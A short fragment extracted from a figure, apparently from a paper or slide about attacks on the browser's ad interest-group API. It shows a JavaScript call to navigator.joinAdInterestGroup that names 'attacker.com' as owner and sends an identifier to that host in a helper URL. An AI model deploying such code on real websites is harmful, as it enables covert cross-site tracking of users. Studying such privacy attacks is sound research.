 Write
https://www.example1.com
Interest
Groups
navigator.joinAdInterestGroup({
owner: "https://attacker.com",
name: "name",
biddingWasmHelperUrl:
"https://attacker.com/wasm/"
+ ID,
...
}, 200)